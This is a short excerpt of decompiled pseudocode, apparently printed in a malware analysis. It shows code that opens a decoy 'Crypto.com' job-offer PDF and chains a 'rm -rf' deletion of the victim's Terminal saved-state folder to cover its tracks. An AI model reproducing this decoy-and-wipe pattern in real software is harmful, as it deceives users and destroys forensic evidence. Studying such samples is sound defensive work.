 29 v4 = strlen(__s1);
30 *(_OWORD *)&__s1[v4] = *(_OWORD *)"/Crypto.com_Job_Opportunities_2022_confidential.pdf";
31 *(__int128 *)((char *)v13 + v4) = *(_OWORD *)"Opportunities_2022_confidential.pdf";
32 *(__int128 *)((char *)&v13[1] + v4) = *(_OWORD *)"22_confidential.pdf";
33 *(_DWORD *)((char *)&v13[2] + v4) = 'fdp';
34 strcpy(__s, "open '");
35 strcat(__s, __s1);
36 v5 = strlen(__s);
37 // /Users/
38 *(_QWORD *)&__s[v5 + 13] = '/sresU/';
39 *(_OWORD *)&__s[v5] = *(_OWORD *)"' && rm -rf '/Users/";
40 strcat(__s, g_szUserName);
41 v6 = strlen(__s);
42 *(_OWORD *)&__s[v6] = *(_OWORD *)"/Library/Saved Application State/com.apple.Terminal.savedState'";
43 *(__int128 *)((char *)v11 + v6) = *(_OWORD *)"pplication State/com.apple.Terminal.savedState'";
44 *(__int128 *)((char *)&v11[1] + v6) = *(_OWORD *)"/com.apple.Terminal.savedState'";
45 strcpy((char *)&v11[2] + v6, "nal.savedState'");
46 v7 = open(__s1, 0x201, 384LL);